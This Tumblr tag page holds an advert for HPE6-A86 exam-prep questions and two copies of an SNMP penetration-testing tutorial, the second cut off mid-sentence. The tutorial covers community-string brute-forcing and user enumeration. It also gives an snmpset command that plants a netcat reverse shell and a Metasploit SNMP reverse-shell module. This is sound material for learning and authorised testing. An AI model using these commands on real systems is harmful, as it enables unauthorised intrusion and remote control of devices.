#snmpv2
Explore tagged Tumblr posts
Text
HPE6-A86 Questions and Answers for HPE Network Switching Associate Exam
The HPE6-A86 HPE Network Switching Associate Exam is a pivotal certification for IT professionals aiming to validate their expertise in configuring and managing modern, open standard-based networking solutions. This exam focuses on HPE Aruba Networking OS-CX routing and switching technologies and assesses candidates’ abilities to implement and validate network solutions for small to medium-sized enterprises (SMEs). Whether you’re a junior network team member or an independent professional working on smaller-scale projects, earning this certification can elevate your career by demonstrating your proficiency in HPE Aruba Networking solutions. In this article, we’ll explore the exam’s structure, objectives, and preparation strategies, with a special emphasis on leveraging the most updated HPE6-A86 questions and answers from Cert007 for effective preparation.
Understanding the HPE6-A86 HPE Network Switching Associate Exam
The HPE6-A86 exam is designed for individuals with at least six months of experience supporting and maintaining wired networks. It is particularly suited for junior network administrators, engineers, or IT professionals who work on limited-scope projects or contribute to SME network deployments. The exam is proctored, consists of 60 multiple-choice questions, and must be completed within 90 minutes. Passing the exam earns you the HPE Aruba Networking Certified Associate – Switching credential, a globally recognized certification that enhances your professional credibility and opens doors to career advancement.
Comprehensive Breakdown of Exam Topics and Objectives: A Detailed Guide to What You Need to Know
The HPE6-A86 exam is structured around five core domains, each covering specific skills and knowledge areas critical to network switching. Below is a detailed breakdown of the exam objectives, including their weightings and subtopics:
1. Foundational Networking Architectures and Technologies (24%)
This section tests your understanding of core networking concepts, forming the foundation for all switching knowledge.
OSI Model (2%): Explain the seven layers and their functions.
Layer 1 Media (2%): Describe common physical media types.
Layer 2 Ethernet (3%): Understand broadcast domains and Ethernet basics.
Layer 3 Addressing (4%): Master subnetting, ARP, and routing principles.
Layer 4 Protocols (1%): Recognize TCP, UDP, and their roles.
Network Management Protocols (2%): Identify TFTP, SFTP, FTP, Telnet, and SNMPv2.
Quality of Service (QoS) (1%): Explain its importance in converged networks.
Basic Network Security (2%): Describe security setup on HPE Aruba switches.
Layer 2 Redundancy (2%): Understand STP, RSTP, and VSF benefits.
Link Aggregation (2%): Apply link aggregation techniques.
VLANs (3%): Explain VLAN configuration and functionality.
2. HPE Aruba Networking Products and Solutions (21%)
This domain focuses on differentiating and managing HPE Aruba Networking products.
Wired Product Features (5%): Identify basic features and management options.
Software Differentiators (6%): Understand software capabilities in HPE switches.
Hardware Differentiators (5%): Recognize hardware distinctions.
Management Tools (5%): Describe CLI, web, Aruba Central, mobile app, SNMP, and API tools.
3. Install, Configure, and Validate Wired Network Solutions (22%)
This practical section evaluates your ability to set up and validate HPE Aruba switches.
Basic Configuration (7%): Configure initial settings and management access.
Layer 2 Technologies (6%): Set up RSTP/MSTP, link aggregation, VLANs, and LLDP.
Layer 3 Technologies (5%): Configure IP addressing and routing.
Validation (4%): Use show commands to verify configurations.
4. Troubleshoot, Operate, and Maintain Solutions (17%)
This domain assesses your troubleshooting and operational skills.
Troubleshooting (10%): Diagnose issues in switched and routed networks.
Troubleshooting Tools (7%): Use general tools for network diagnostics.
5. Manage and Monitor HPE Aruba Networking Solutions (16%)
This section focuses on network management and administrative best practices.
Network Management (16%): Perform tasks such as monitoring, maintenance, and optimization.
Why Choose the HPE6-A86 Certification?
Earning the HPE Aruba Networking Certified Associate – Switching certification offers numerous benefits:
Industry Recognition: Validates your expertise in HPE Aruba Networking solutions, a trusted name in enterprise networking.
Career Advancement: Enhances your resume, making you a desirable candidate for network administration and engineering roles.
Increased Earning Potential: Certified professionals often command higher salaries due to their specialized skills.
Practical Skills: Equips you with hands-on knowledge for configuring, managing, and troubleshooting modern networks.
Confidence Boost: Passing the exam affirms your competence in a competitive field.
Comprehensive Preparation Strategies and Study Resources
While Cert007’s HPE6-A86 questions and answers are a cornerstone of your study plan, combining them with other resources and strategies will enhance your preparation:
Official HPE Study Guides: Use the HPE Aruba Networking Certified Associate – Switching: Official Certification Study Guide (HPE6-A86) from HPE Press, which covers AOS-CX technologies, VLANs, MSTP, LACP, QoS, and IP routing fundamentals.
Hands-On Practice: Set up a lab environment using HPE Aruba switches or simulators to practice CLI commands, VLAN setup, and troubleshooting scenarios.
Join Networking Communities: Participate in forums like the Aruba Community or Reddit’s r/networking to exchange tips and clarify doubts.
Review Key Commands: Memorize critical AOS-CX commands for configuring STP/RSTP, link aggregation, and show commands for validation.
Schedule Strategically: Book your exam when you’re consistently scoring 80%+ on Cert007’s practice tests to ensure confidence.
Conclusion
The HPE6-A86 HPE Network Switching Associate Exam is a valuable stepping stone for IT professionals seeking to specialize in HPE Aruba Networking solutions. By validating your skills in configuring, managing, and troubleshooting modern networks, this certification can significantly boost your career prospects. To prepare effectively, leverage the most updated HPE6-A86 questions and answers from Cert007, which offer realistic practice, comprehensive coverage, and detailed explanations to ensure success. Combine these materials with official study guides, hands-on labs, and community support to approach the exam with confidence. Start your preparation today with Cert007 and take the first step toward earning the HPE Aruba Networking Certified Associate – Switching credential!
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP 